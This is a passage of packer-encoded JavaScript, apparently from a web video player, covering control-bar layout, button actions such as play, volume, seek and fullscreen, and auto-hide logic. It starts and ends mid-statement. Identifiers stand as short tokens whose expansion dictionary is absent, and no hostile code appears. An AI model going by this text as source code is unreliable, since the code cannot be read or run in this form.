bE("1y");v.1y.8V==1?1y.1E():1y.1D()}F{o.1tP=H}}if(L(v.1d)){if(1P(bE)==\'C\'){1d=1m bE("1d");if(L(o.1d)){1d.EY(o.1d);if(v.1d.zh==0||!L(v.1d.zh)){v.1d.8V==0?1d.1D():\'\'}F{1d.1E()}if(v.1d.Xt==1){1d.1E()}}F{1d.1D(1)}nk()}}tL();Ku();2R(H);5N();F5();Kh=I;C Xy(W){B x=0;B 1tT=I;if(W){if(W.g("1r")==\'3r\'){x=7g.1e+W.s("5o")+W.g("1b")/2;if(7g.mL!=2b){}F{7g.mL=[]}}F{if(7g.mL!=2b){B gv=W.g("1b")+W.s("5A")+W.s("5o");if(kl(W)){gv=0}if(W.s("3z")==1&&!W.g("1E")){gv=0}if(W.s("eC")>0){gv=0}x=bg.g("w")-v.1J.qK*1-gv+W.g("1b")/2+W.s("5o");B i=0;7g.2v-=gv;X(i=0;i<7g.mL.R;i++){B gJ=b[7g.mL[i]];if(gJ.s("eC")>0){P(gJ.c(),{"1e":(gJ.g("x0")-gv)})}F{P(gJ.c(),{"1e":(gJ.g("x")-gv)})}gJ.1Z("x0",gJ.g("x"))}7g.mL.2u(W.g("1p"));W.1Z(\'jO\',1)}F{if(W.s("3z")==1&&!W.g("1E")&&!W.g("l6")){if(W.g("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&mM){cT+=W.g("1b")+W.s("5o")+W.s("5A");mM=I}}}F{if(W.s("eC")>0){x=7g.1e+W.s("5o")+W.s("5A")}F{B 2w=I;if(W.g("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&!W.g("l6")){if(!o.hu&&!o.cL){2w=H;mM=I}F{if(!mM){cT-=W.g("1b")+W.s("5o")+W.s("5A");mM=H}}}}if(kl(W)){2w=H}if(!2w){7g.1e+=W.g("1b")/2+W.s("5o");x=7g.1e;7g.1e+=W.g("1b")/2+W.s("5A")}F{x=7g.1e}}}}}}J x};G.Xu=C(){tL();if(1d&&v.1d.8V&&!o.1O){1d.1E()}};G.Xv=C(x){if(1d){1d.3i(x)}};G.VZ=C(){tL()};C tL(){if(o.kW){1P IG==\'C\'?o.3b=1m IG():\'\'}}C Kk(W){B 1b=o.2m&&v.1J.pe==0?o.dS:o.3o;B 1f=o.4t;B e7=0;if(W!=bg){e7=1b/2+W.s("5o")-W.s("5A")}B hZ=1f/2;B Iu=W.g("1b");B tP=W.g("1f");B p=W.s("1u");if(p.K("5i")>-1){e7=o.3o/2+W.s("5o")-W.s("5A")}if(p.K("1i")==0){hZ=tP/2+(W.s("Xx")*o.4t/100)}if(p.K("2S")==0){hZ=o.4t-(W==bg?tP:tP/2)-(W.s("Xw")*o.4t/100)}if(p.K("2v")>-1){e7=o.3o-Iu/2+W.s("5o")-W.s("5A")-(W.s("XB")*o.3o/100)}if(p.K("1e")>-1){e7=Iu/2+W.s("5o")-(W.s("1L")=="1K"?0:W.s("5A"))+(W.s("nL")*o.3o/100)}if(p.K("cO")>-1){hZ=-o.yd/2-(W.s("Xw")*o.yd/100)+(W.s("Xx")*o.yd/100);e7=(p=="cO"?-1:1)*o.HS/2+(W.s("nL")*o.HS/100)+W.s("5o")-W.s("5A")}if(p.K("U")>-1){B cx=Xy(W);e7=(bg?(bg.c()?6Q(bg.c().r4):0):0)+cx;if(p=="U-2v"){e7+=cT}if(v.1J.1u=="1i"){hZ=v.1J.h/2-(v.hP<0?v.hP:0)}F{hZ=1f-v.1J.h/2}}J{x:e7,y:hZ+W.s("aM")-W.s("iG")}}C XR(){o.fB?o.fB.2R():\'\'}C 2R(cY){B w=o.2m&&v.1J.pe==0?o.dS:o.3o;B h=o.4t;if(v.1J.1tH==1){v.1J.XA=2z(v.1J.Xz)&&o.bP?v.1J.Xz:v.1J.IB;v.1J.qK=o.3o*v.1J.XA/100}F{v.1J.qK=v.1J.IB}P(bg.c(),{\'1i\':(v.1J.1u=="1i"?0:o.4t-v.1J.h)-v.hP});bg.1Z("y0",(o.4t-v.1J.h-v.hP));if(v.1J.pe==0&&bg){P(bg.c(),{\'1b\':w,\'1e\':0,\'3c-1e\':0});bg.1Z("w",w);if(o.2m){P(bg.c(),{\'1e\':\'50%\',\'3c-1e\':-w/2})}}7g={"1e":v.1J.qK*1,"2v":(bg.g("w")-v.1J.qK*1)};B Iz=I;if(!bg.g("1E")){bg.1Z("2r",H);Iz=H}B 1p;X(B i=0;i<mg.R;i++){1p=mg[i];if(b[1p]){B cc=Kk(b[1p]);if(cc){if(b[1p].s("7M")=="1u"){if(L(o.9O[1p])){if(b[1p].g("x0")==cc.x&&b[1p].g("y0")==cc.y){3S}F{o.9O[1p].XY(b[1p].g("x0"),cc.x,b[1p].g("y0"),cc.y)}}}b[1p].1Z("x0",cc.x);b[1p].1Z("y0",cc.y);if(b[1p].s("3z")==1&&!b[1p].g("1E")&&!cY){Fm(b[1p])}F{P(b[1p].c(),{"1u":"2y","1e":b[1p].g("x0"),"1i":b[1p].g("y0")})}}}}if(Iz){bg.1Z("2r",I)}cT=0;X(1p in b){if(b.2M(1p)){if(b[1p].s("1u")=="U-2v"&&b[1p].g("1r")!="3r"&&cT>-1){cT=7g.2v-7g.1e}if(b[1p].g("1r")=="3r"&&bg){B gn;B ml=b[1p].s("5o")+b[1p].s("nL")*o.3o/100;B mr=b[1p].s("5A")+b[1p].s("XB")*o.3o/100;if(b[1p].s("176")==1){if(b[1p].s("17Q")==1){gn=(o.3o*b[1p].s("w")/100)-ml-mr}F{gn=b[1p].s("w")}}F{if(b[1p].s("1u").K("U")>-1){gn=7g.2v-7g.1e-ml-mr;P(b[1p].c(),{"1e":(6Q(bg.c().r4)+7g.1e+ml+gn/2)});cT=-1}F{gn=bg.g("w")-ml-mr;if(bg.c()){P(b[1p].c(),{"1e":(6Q(bg.c().r4)+ml+gn/2)})}}}b[1p].1Z("x0",b[1p].g("x"));b[1p].2R(gn)}}}if(1y){nh(1y)}if(1d){nh(1d)}if(tN||o.2m||uE!=cT){5N()}}C Fm(b){B 1e=0;B 1i=0;if(b.s("1u").K("2v")>-1&&b.s("1u").K("U")==-1){1e=o.3o+b.g("1b")+10}if(b.s("1u").K("1e")>-1){1e=-b.g("1b")-10}if(b.s("1u").K("1i")>-1){1i=-b.g("1f")*2}if(b.s("1u").K("2S")>-1||b.s("1u").K("U")>-1){1i=o.4t+b.g("1f")+b.g("1b")+10}if(1e>0){P(b.c(),{"1e":1e})}if(1i>0){P(b.c(),{"1i":1i})}}C nh(x){B 1i=-4l;x.o3();B y=o.4t-v.1J.h*(x.s("1u").K("1i")>-1?1:2);if(x==1d&&v.Im==1){y=o.4t}B uo=(o.1q.2i&&o.4t<162&&L(x.s("Xr"))?x.s("Xr"):x.s("Iv"))*1;B qN=y-(o.2m&&!o.1q.2i?100+uo:uo)-(x==1d&&uo==0?x.s("aM"):0);qN<100?qN=100:\'\';P(x.c(),{\'5p-1f\':qN});x.co()?P(x.co(),{\'5p-1f\':qN}):\'\';if(x.g("1E")){1i=o.4t/2-x.g("1f")/2+x.s("aM")-x.s("iG");if(x.s("1u").K("1i")>-1){1i=x.s("aM")-x.s("iG")}if(x.s("1u").K("2S")>-1){1i=o.4t-(v.1J.1u!=\'1i\'?v.1J.h:0)-x.g("1f")+x.s("aM")-x.s("iG")}1i<0?1i=0:\'\'}if(x.g("1p")=="1y"&&o.gL){B Xp=o.3o-x.g("1b")-x.s("5A");if(o.gL>Xp){P(x.c(),{"1u":"2y","2v":x.s("5A"),"1e":"2x","1i":1i})}F{P(x.c(),{"1u":"2y","1e":o.gL,"2v":"2x","1i":(o.nu<1i?o.nu:1i)})}}F{if(x.s("1u").K("2v")>-1){P(x.c(),{"1u":"2y","2v":x.s("5A")-x.s("tU"),"1e":"2x","1i":1i})}F if(x.s("1u").K("1e")>-1){P(x.c(),{"1u":"2y","1e":x.s("5o"),"2v":"2x","1i":1i})}F{if(x.g("1p")=="1d"&&x.s("4D")==1){P(x.c(),{"1u":"2y","1e":o.3o/2-x.g("1b")/2+x.s("5o")/2-x.s("5A")/2,"1i":1i})}F{B l=o.3o/2-x.g("1b")/2+x.s("5o")-x.s("5A");P(x.c(),{"1u":"2y","1e":(l>0?l:0),"1i":1i})}}}x.e3()};G.kY=C(1p){B W=b[1p];B a=W.g("1r");if(a){B d=1m 5T();o.9v=d.7x();if(a&&a!=""){6p(W);a=="3Y"?o.Xk=1:\'\';a=="1F"?o.Xk=0:\'\'}}pX()};G.JS=C(z,x,y){X(B 1p in b){if(b.2M(1p)){if(b[1p].s(z)==x){b[1p].1Z(y?"5f":"3h")}}}};G.Eg=C(x,s){B y=8X(s,x);J y};G.11E=C(){sH()};C sH(){if(o.3l&&v.Xi==1){o.Y.6Z();v.Xi=0}if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',1)}js("Xh")}C Kb(){if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',0)}js("XD")}C 6p(W,1L){o.ha=H;zq=W;B a=W.g("1r");if(a=="1F"){o.Y.2W();sH()}F{if(a=="3Y"){o.um=0;o.Y.3j();Kb()}if(a=="2w"){o.Y.t8()}}if(a=="Xs"){o.Y.4Q(0,I)}if(a=="2m"){!o.5K?o.Y.c7():\'\'}F{if(a=="Kw"){o.Y.9B()}}if(a=="3r"){B ld=o.S.1k();B lt=W.g("2p")*ld;if(v.5C>0){ld-=v.5C*1;lt=W.g("2p")*ld+v.5C*1}if(v.rM>0){if(v.rM/ld<=1-W.g("2p")){J}}js(a,lt);o.Y.4Q(lt,H);if(o.3S){o.3S.rY(lt,ld);o.2B>0?o.2B=1M:\'\'}js("yE",lt)}if(a=="1T"){B x=W.g("2p");x<0.19O?x=0:\'\';x>1?x=1:\'\';if(W.s("aw")=="6s"){x=4q(x*o.7E.6c(-1)[0]).GU(1);o.Y.cB(x,1)}F if(W.s("aw")=="GQ"){o.S.XS(x)}F{if(o.5X&&v.K8==1){3M.7K("JT",x);if(W.g("2p")>0||o.1q.9r||v.xN==0){3M.Kx("pP")}F{3M.7K("pP",1)}}o.Y.5a(x)}}if(a=="4H"){if(o.5X&&!o.1q.9r&&v.xN==1){3M.7K("pP",1)}o.Y.5G();if(v.2g.3q==1&&v.2g.Y4==1){9m(\'4H\',0)}}F{if(a=="8p"){if(o.5X){3M.Kx("pP")}o.Y.6Z();if(v.2g.3q==1&&v.2g.Y4==1){9m(\'4H\',1)}}}if(a.K("1j")==0){W.19G()?W.qW():W.On()}if(a=="r5"){o.S.EG()}if(a=="1S+"){o.S.ix(0.1)}if(a=="1S-"){o.S.ix(-0.1)}if(a=="1S"){o.S.ix(0)}if(a=="6J"){3Z("Gf");W.1Z("yj",1);W.1Z("i8",1)}if(a=="3b"){js("3b");Ky()}if(a=="1y"){o.gL=1M;if(1y){if(!1y.g("1E")){1y.1E()}F{1y.1D()}}}if(a=="1d"){if(o.ku==a){J}o.U.nD()}if(a=="6E"){o.U.f1()}if(a=="gF"){o.U.iY()}if(a=="4X"){if(W.s("iZ")==1&&W.s("3X")!=""){B x=5c(W.s("3X"));if(o.ku==a+x){J}if(x.K(\'{1j}\')>-1){x=x.1t(\'{1j}\',(L(o.3S)?o.3S.dN().t:o.S.1j()))}if(x.K(\'{2N}\')>-1){x=x.1t(\'{2N}\',o.S.eo())}if(x.K(\'{1W}\')>-1){x=x.1t(\'{1W}\',v.1W.1t(/,/ig," "))}if(x=="6M"){o.S.m5()}if(x=="jo"){o.ds?o.ds.3i():\'\'}if(x.K(\'6R\')==0){if(W.s("6R")>0){o.Y.4Q(o.fF?o.fF.19F():W.s("6R"))}}if(x.K(\'19z\')==0){if(o.fF){o.fF.190()}}if(x=="18v"){o.Y.4Q(W.s("nL")*o.S.1k()/100);!o.1F?o.Y.2W():\'\'}W.s("Y3")==1?o.Y.3j():\'\';B y=x.2L(",");if(x.K("3u:")==0){B z=x.1n(4).2L(";");X(B i=0;i<z.R;i++){y=z[i].2L(",");if(y.R>1){if(y[0]==\'4J\'){if(v.2g.3q==1&&v.2g.18s==1){9m(\'4J\',y[1]>0?1:0)}}3Z(y[0],y[1],W);js("yE",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?Ek():\'\'}F{if(y[0]=="Y2"){B ss=3Z(y[0]);if(ss){if(ss.K("2C")>-1){if(v.18q==1){B 53=26.1Q(\'53\');53.7J(\'3V\',ss);P(53,{1u:"K1",2v:(L(v.t0)?v.t0:20),2S:(L(v.t0)?v.t0:20),1b:0,5e:"1b 0.5s fN-18m(.75,-0.5,0,1.75)"});53.E.4j=Y1;26.3J.1N(53);1G(C(){P(53,{1b:(L(v.Y0)?v.Y0:4z)})},1);53.9l=C(){G.4F.3p(G)}}if(v.18i==1){B a=1Q("a");a.9E=ss;a.8r=y[0]+".lP";a.2p()}}}F{1g(y[0]+" 2I")}}F{3Z(y[0],1M,W);if(y[0]=="1F"){sH()}if(y[0]=="3Y"){Kb()}}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2t(x.1n(3))}F{2t(y[0].1n(3)+\'(\'+(L(y[1])?\'"\'+y[1]+\'"\':\'\')+(L(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1a:")==0){Kg(x.1n(6),o.S.1j())}if(x.K("3b:")==0&&o.3b){o.3b.3u(x.1n(6))}if(x.K("Ki:")==0&&o.6C){3Z("Ki",x.1n(7))}if(x.K("3x")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1H.3i(x,W.s("XZ"))}if(x.K("8r")==0){o.Y.s5()}if(x=="3u:cU"){o.S.hG()}}if(x.K("1y#")>-1){if(1y){B si=x.1n(9).2L(",");if(1y.g("1E")&&1y.g("3i")==si[0]){o.gL=1M;o.nu=1M;1y.1D()}F{o.gL=W.g("x")-W.g("1b")/2;o.nu=W.g("y")+W.g("h");X(B i=0;i<si.R;i++){i==0?1y.1E():\'\';1y.3i(si[i])}1d?1d.XX():\'\'}}}if(x.K("1y:")>-1&&v.1y.18e==1){if(!o.5Z){o.5Z=1m 17V()}if(v.1y.jR==1){if(1L=="4n"){o.5Z.1E(x)}F{o.5Z.rb(x)}}F{if(!1L){o.5Z.rb(x)}}}if(x=="Zg"){o.Y.kF();o.EW=0;W.1Z("3h");B bl=8X("3X","4e");if(bl){bl.1Z("3h")}}if(x=="4e"){W.8f("OK");W.s("nX")?1H.aO.9E=5c(W.s("nX")):\'\'}}}};G.1W=C(t){B y=I;X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1W"){if(b[x].s("B")==t||t=="1W"){if(b[x].s("1D")==1&&b[x].s("E2")==1&&o.1F){y=H}if(v[t]==\'\'||y){b[x].1Z("2r",I)}F{b[x].1Z("2r",H)}b[x].8f(v[t])}}}}JY()};G.XW=C(){JY()};G.K4=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4X"){if(b[x].s("1L")=="1K"){b[x].cG()}}}}};C JY(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4X"){if(b[x].s("1L")=="1K"){b[x].Yp(H)}}}}}C Ky(){if(L(o.3b)){o.3b.kI()}}G.XV=C(){Ky()};G.10J=C(){if(v.1W!=\'\'){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1W"){B y=I;if(!b[x].g("1E")){y=H;b[x].1Z("2r",H)}b[x].8f(v.1W);if(y){b[x].1Z("2r",I)}}}}}};G.Kl=C(){Ku()};C Ku(){if(v.bT){if(1P(v.bT)=="2k"){X(B x in v.bT){if(v.bT.2M(x)){rB(x,v.bT[x])}}}}};G.XU=C(y,z){rB(y,z)};G.KA=C(x){if(b[x]){b[x].Ho()}};G.XT=C(){X(B x in b){if(b.2M(x)){if(b[x].g("EP")){b[x].Ho()}}}};C rB(y,z){if(y){X(B x in b){if(b.2M(x)){if(b[x].g("EP")){if(b[x].s("6f")==y){if((!b[x].g("1E")||b[x].s("3z")==1)&&!kl(b[x])){b[x].1Z("Zu");b[x].1Z("2r",H)}b[x].rB(z)}}}}}};G.6e=C(){2R()};G.Ij=C(){2R();XR()};G.JU=C(){2R(H)};G.sN=C(){nh(1y)};G.o3=C(){nh(1d)};G.2W=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1F"){b[x].On()}if(b[x].s("pp")==1){b[x].EF(1)}}}o.8P?o.8P.1D():\'\';JX();if(o.fB){o.fB.2W()}o.1F=H;5N(3)};G.3j=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3Y"||b[x].g("1r")=="2w"){b[x].qW()}if(b[x].s("pp")==1){b[x].EF(0)}}}if(1d){if(!o.iN&&v.1d.Z3==1&&!1d.5D()){1d.1E()}}o.1F=I;G.bv();5N();if(v.1J.1D==1&&v.1J.ko==1){fS(H)}if(o.S.1j()>0){B y=8X("1r","6J");if(y){y.1Z("yj",0.5);y.1Z("i8",0)}}if(o.fB){o.fB.3j()}};G.5G=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4H"){b[x].On()}G.5a(0)}}5N(3)};G.6Z=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="8p"){b[x].qW()}}}if(v.1T<0.1){v.1T=0.5;o.Y.5a(v.1T)}F{G.5a(v.1T)}5N(3)};G.5a=C(1T,y){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1T"){if(!b[x].s("aw")||b[x].s("aw")=="1T"){b[x].8B(1T,1,(y=="no"?y:H))}}if(b[x].g("1r")=="4H"){b[x].Ew(1T)}}}5N(3)};G.c7=C(){B bl=8X("1r","2m");if(bl){bl.On();bl.1Z("1S",bl.s("1S"))}5N();tN?1G(5N,4s):\'\';if(o.2m&&o.ZR){if(o.1q.oc||o.1q.tv){1G(2R,10)}}mw();JW()};G.9B=C(){B bl=8X("1r","2m");if(bl){bl.qW()}2R();3m(o.ne);5N();JW()};C JW(){if(o.gL){o.gL=1M;o.nu=1M;1y.1D()}}G.8n=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1F"){b[x].EX()}}}};G.ya=C(){5N()};G.ZZ=C(){JX()};C JX(){if(1d){if(1d.g("1E")&&v.1d.i3==1){o.U.g9()}}}C Ff(){if(o.1q.2i){o.59=H;2J(o.XG);o.XG=1G(C(){o.59=I},4s)}}C 5N(hr){if(hr==3){Ff()}X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x])}}}fy(bg);if(uE!=cT){uE=cT;2R()}if(o.gW){kp(!o.mn&&!o.59&&!o.2m&&o.1F&&v.1J.jh!=1&&!o.5K)}};C n5(){B 1E=az&&v.1J.o6==1;if(v.1J.1D==1){if(!o.1F&&v.1J.ko==1){1E=I}}if(1E){X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x],I)}}}P(o.2e,{"4O":"7U"});o.ny=H;fy(bg,I);if(bg.g("1E")){ob()}kp(I)}if(o.In){2R(H);o.In=I}}C fS(){if(o.1q.2i&&o.59){J}B 1D=o.1F&&v.1J.o6==1&&!o.4E;if(o.im&&v.1J.182==1){1D=I}if(!o.1F&&v.1J.1D==1&&v.1J.ko==1){if(o.59&&v.1J.XQ==1&&!o.1q.2i){}F{1D=H}}B tz;if(1d){if(1d.g("3i?")){tz=H}}if(1y){if(1y.g("1E")){tz=H}if(1y.g("1E")&&o.uq){1D=I}}if(tz&&v.1J.181==1){B m=v.1J.17X;if(m==1&&o.1q.2i){J}F{if(m==0||!L(m)){J}}}if(o.5K){1D=I}if(1D){X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x],H)}}}fy(bg,H);if(!bg.g("1E")){az=H;o.S.Kf();if(o.1F){P(o.2e,{"4O":"22"});o.ny=I}}kp(H)}}C mw(){if(v.1J.o6==1){if(v.1J.jh==1&&!o.2m&&!o.eX){}F{3m(o.ne);o.ne=6w(fS,((v.1J.aD>0?v.1J.aD:v.1J.nH)*2h))}}}C fy(W,gH){B 1D=I;B 1E=I;B ea=I;if(v.1J.1D==1){if((!o.mn&&!o.59&&!o.2m&&o.1F&&v.1J.jh!=1&&!o.5K)||(o.2m&&az&&!o.ny)||(o.Y.mm()&&o.8Y&&!o.59)){1D=H;1E=I;ea=H}F{1D=I;1E=H}if(L(gH)&&!o.5K){1D=gH;1E=!1D}if(o.gW&&(W.s("1u").K("U")==0||W.s("1r")=="3r")){1D=I;1E=H}if(v.1J.ko==1&&!o.1F){if(o.59&&v.1J.XQ==1&&!o.1q.2i){}F{1D=H;1E=I;ea=I}}if(v.1J.18t==1&&!o.ha){1D=H;1E=I;ea=H}if(v.1J.18U==1&&!o.7F&&o.1F){1D=I;1E=H}}F{if(W.s("1D")!=1){1E=H}}if(1E&&!o.ny){P(o.2e,{"4O":"7U"});o.ny=H}B a=W.g("1r");if(a=="4X"&&W.s("1u").K("U")==-1||W.s("XP")==1){1D=I;1E=H}if(o.5K){if(a=="3r"){if(o.S.1k()==-1){1D=H;1E=I}}}B Ke=I;B hp=kl(W);if(W.s("1D")==1){if(W.s("Z9")==1){if(ea||gH||(o.1F&&!o.59)){!ea&&!gH?\'\':hp=H}}if(W.s("XP")==1){if(!ea&&!gH){hp=H}}if(W.s("18S")==1){if(o.1F&&!o.59){hp=H}}if(W.s("XI")==1||W.s("XL")==1||W.s("WJ")==1){tN=H}}if(hp){1D=H;1E=I}F{!1D?1E=H:\'\'}if(W.s("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&!W.g("l6")){1D=H;1E=I;if(!ea&&(o.cL||o.hu)&&!gH&&W.s("jz")!=1){1D=I;1E=H}F{Ke=H}}}if(o.cW||(!o.1O&&v.1J.1D==1&&v.1J.tS==1)||(!o.7F&&v.1J.1D==1&&v.1J.WI==1)||(!o.2m&&v.1J.1D==1&&v.1J.18R==1)){if((o.cW&&W.g("1p")=="zG"&&W.s("Wq")!=1)||jx(W.s("1u"),["2S","U"])){1D=H;1E=I}if(v.1J.jh==1&&!o.2m){1D=I;1E=H}}if(1y){if(1y.g("1E")&&v.1y.8V!=1){ea=I;gH=I}}if(1d&&o.3v){if(v.1d.18Q==1){if(o.3v.tH()){J}}}if(a=="3b"){if(L(o.3b)){if(o.3b.5D()){1D=H;1E=I;W.1Z("7M","22")}}}if(a=="1d"||a=="6E"||a=="gF"||W.s("XO")==1){if(1d){if(1d.5D()&&W.s("XO")!=0){1D=H;1E=I;W.1Z("7M","22")}}F{1D=H;1E=I}}if(o.18O==1){1D=H;1E=I}if(Ke){B cc=Kk(W);if(cc){cc.y>0?W.1Z("y0",cc.y):\'\';P(W.c(),{"1u":"2y","1i":W.g("y0")})}}if(1D){ba(W,(Kh?H:I))}if(1E){WA(W)}if(W==bg){if(!1D&&1E){ob();5f(9I);fm?fm.1Z("1I",fm.s("a")):\'\';az=I;o7==0?js("ui",1):\'\';o7=1;o.7T&&o.dE?o.7T.1E():\'\'}if(1D&&!1E&&!o.5K){o.S.Kf();3h(9I);fm?fm.1Z("1I",0):\'\';az=H;o7==1?js("ui",0):\'\';o7=0;o.7T&&o.dE?o.7T.1D():\'\'}if(1y){if(1y.tb()){if(!1y.g("1E")){1E&&!1D?1y.1E():\'\'}F{!1E&&1D?1y.1D(2):\'\'}}}if(1d){if(v.1d.8V==1&&!1d.5D()){if(1E||o.cW){if(v.1d.XN==1&&o.2m){}F{if(!1d.g("1E")){if(v.1d.XM==1){!o.1F&&!o.iN?1d.1E():\'\'}F{1d.1E()}}}}F{if(1D&&1d.g("1E")){1d.1D()}}}}}};C kl(W){B x=I;B a=W.g("1r");if(W.s("1D")==1){if(W.s("E2")==1){o.1F||o.iN?x=H:\'\'}if(W.s("ko")==1){!o.1F&&!o.iN?x=H:\'\'}if(W.s("18K")==1){o.8Y?x=H:\'\'}if(W.s("k0")==1){x=H}F{if(W.s("18w")==1){if(o.1q.fg){W.1Z("k0",1);x=H}}if(W.s("18J")==1){if(o.1q.2i){W.1Z("k0",1);x=H}}}if(W.s("XL")==1){if(o.3o>W.s("XJ")){W.1Z("jz",1);x=H}F{W.1Z("jz",0)}}if(W.s("18F")==1&&!9K){x=H;o.zN=1}if(W.s("18E")==1&&!o.bM){x=H}if(W.s("18C")==1&&o.bM){x=H}if(W.s("18B")==1&&9K){x=H;o.zN=1}if(W.s("XI")==1){if(o.3o<=W.s("XH")){W.1Z("jz",1);x=H}F{W.1Z("jz",0)}}if(W.s("18y")==1){o.1O?x=H:\'\'}B t=o.S.1j();B d=o.S.1k();if(W.s("Zf")==1&&W.s("XF")>0){if(t>=W.s("XF")){x=H}}if(W.s("Zd")==1&&W.s("Xe")>0){if(t<W.s("Xe")){x=H}}if(W.s("Z1")==1&&W.s("WP")>0){if(t<d-W.s("WP")||d==0){x=H}}if(W.s("14M")==1){if(1d){if(!1d.gO()){x=H}}}if(W.s("15F")==1){if(o.1O||!o.3S||o.S.7t()){if(W.s("tS")!=1){x=H}}if(o.3S){if(o.3S.dN().t==0){x=H}}}if(W.s("tS")==1){!o.1O?x=H:\'\'}if(W.s("zM")>0){x=H}if(W.s("Xd")==1){if(L(W.s("uu"))){3t[W.s("uu")]?x=H:\'\'}}if(W.s("139")==1){if(!L(W.s("bT"))){x=H}}if(W.s("WM")==1){if(L(W.s("ux"))){!3t[W.s("ux")]?x=H:\'\'}}if(W.s("131")==1&&o.1q.5I){!o.1O||o.uA?x=H:\'\'}if(W.s("130")==1){!o.S.8Y()?x=H:\'\'}if(W.s("12Z")==1){!o.S.7t()?x=H:\'\'}if(W.s("12Y")==1){!o.59?x=H:\'\'}if(W.s("12X")==1){!o.2m?x=H:\'\'}if(W.s("WJ")==1){o.2m?x=H:\'\'}if(W.s("12U")==1){!o.3l?x=H:\'\'}if(W.s("12I")==1){o.S.7t()&&o.S.eo().K("?HA")==-1?x=H:\'\'}if(W.s("Y9")==1){6S(o.2D)?x=H:\'\'}if(W.s("WI")==1){!o.7F?x=H:\'\'}if(W.s("12S")==1){o.7F?x=H:\'\'}if(W.s("12R")==1){o.su?x=H:\'\'}if(W.s("12Q")==1){!o.su?x=H:\'\'}if(W.s("ZC")==1){if(W.g("od")){x=H}}if(W.s("12P")==1){!o.ab?x=H:\'\'}if(W.s("12O")==1){o.ab?x=H:\'\'}if(W.s("12N")==1){if(v.5r==1&&v.f8==1){if(o.3e=="4u"&&!L(v.2D)&&v.Kv==0){if(!o.1O||o.S.8K()=="8Y"){if(v.2D==\'\'){}F{x=H}}}}}}if(a=="4X"){B lu=W.s("3X");if(lu){if(lu=="3u:6M"||lu=="6M"){if(!o.6M&&!o.nG&&!o.13b){x=H}}if(lu=="3u:cU"){if(!o.cU||(!o.1O&&v.5r==0)){x=H}}if(lu=="3u:WF"){x=H;if(L(o.4i)){if(o.4i.WE()&&o.2l&&o.6h){x=I}}}if(lu=="3u:WD"){if(!o.su){x=H}}if(lu.K("7L")>-1){if(!o.7L){x=H}}if(9f([lu],"6R")&&!9f([lu],"js:")&&W.s("k0")!=1){B sk=I;if(L(v.6R)){if(!o.fF){1P WB==\'C\'?o.fF=1m WB():\'\'}if(o.fF){sk=o.fF.HY(W)}}!sk?x=H:\'\'}}}if(a=="1d"||a=="6E"||a=="gF"){if(1d){if(1d.5D()){x=H}}F{x=H}}if(a=="1y"){if(1y){if(1y.5D()){x=H;o.3e!=\'1V\'?W.1Z("7M","22"):\'\'}}F{x=H}}if(W.g("1L")=="1K"){if(W.g("R")==0){x=H}}if(W.g("1y#")){if(!W.g("1Z#5L")){x=H}}if(W.s("47")==1){B cb=bR("Fo"+v.id);if((o.S.1k()==0&&o.S.1j()==0)||!o.5J||!6S(cb)||!o.Fn){x=H}}if(W.s("EO")==1){!x?W.1Z("EO",1):\'\'}if(a=="1k"){if(o.S.7t()&&W.s("13C")!=1){x=H}}if(W.g("1p")=="zG"){if(o.cW&&o.1q.fw&&W.s("Wq")!=1){x=H}}J x}C ba(W,Fj){if(W.g("1E")){if(o.eX||W.s("7M")=="22"||Fj){W.1Z("2r",I)}F{Wz(W)}W.1Z("1E",I)}};C WA(W){if(!W.g("1E")){if(W.s("7M")=="22"||o.eX){W.1Z("2r",H);if(o.eX){W.1Z("1I",1)}if(W.g("1r")=="1T"){if(o.r7){Fm(W)}}}F{Wy(W)}if(W.s("1r")=="1T"){o.U.5a(o.3l?0:v.1T)}if(W.s("1r")=="3r"){o.Y.uK()}W.1Z("1E",H)}};C Wz(W){Fl(W.g("1p"));B 7w="k1|";B 6T="0|";B 1D=1;B a=W.s("7M");if(W.s("Wx")==1){7w=\'\';6T=\'\'}B p=W.s("1u");B jE=W.g("4y");2z(W.s("zD"))?p=W.s("zD"):\'\';jx(p,[\'2S\'])&&o.gW?p="":\'\';if(a=="1S"){7w+="1S|";6T+="0|"}if(a=="1u"){if(p.K("2v")>-1&&p.K("U")==-1){7w+="x|";6T+=6Q(o.3o+W.g("1b")/2*jE)+"|"}if(p.K("1e")>-1){7w+="x|";6T+=6Q(-W.g("1b")/2)*jE+"|"}if(p.K("1i")>-1){7w+="y|";6T+=(-W.g("1f")/2)*jE+"|"}if(jx(p,["2S","U","cO"])){7w+="y|";if(W.g("1r")=="3r"||W.g("1r")=="1T"){6T+=6Q(o.4t+W.s("h")+(W.s("h")<20?20-W.s("h"):0))+"|"}F{6T+=6Q(o.4t+W.g("1f")/2)+"|"}}if(p=="5i"){7w+="1S|";6T+="0|"}}B m=1m 5Y({"mc":W,"me":W.g("1p"),"1L":7w.1n(0,7w.R-1),"to":6T.1n(0,6T.R-1),"1D":1D})};C Wy(W){Fl(W.g("1p"));B 7w="";B 6T="";B a=W.s("7M");B 